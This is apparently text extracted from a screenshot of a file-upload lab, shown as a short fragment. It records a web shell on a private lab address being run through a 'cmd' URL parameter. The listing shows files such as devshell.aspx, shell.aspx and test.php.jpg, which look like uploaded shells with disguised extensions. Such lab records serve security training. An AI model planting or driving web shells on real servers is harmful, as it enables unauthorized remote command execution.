 192.168.56.145/files/test.
Not secure 192.168.56.145/files/test.php3?cmd=ls
devshell.asp devshell.aspx devshell.jsp devshell.php.jpg image.jpg images.jpeg kth.jpg pass.txt sell.txt shell.aspx shell.txt test.jpeg test.jpg
test.php.jpg test.php.png test.php3